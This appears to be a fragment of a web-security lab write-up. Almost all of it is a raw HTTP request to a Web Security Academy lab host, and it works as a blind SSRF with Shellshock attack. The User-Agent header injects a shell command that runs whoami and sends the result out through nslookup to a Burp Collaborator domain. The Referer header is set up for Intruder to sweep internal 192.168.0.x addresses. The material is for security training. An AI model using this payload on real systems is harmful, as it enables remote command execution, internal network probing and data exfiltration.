 1 GET /product?productId=4 HTTP/1.1
2 Host: acc51f951f1c043ac0cd337000580092.web-security-academy.net
3 Cookie: session=Lu02sreZm59D2En9KNpz2cr0OmLLmbVH
4 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).nypy7gu52nfenpz46pod2p9hi8oycn.burpcollaborator.net
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://192.168.0.§0§:8080
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13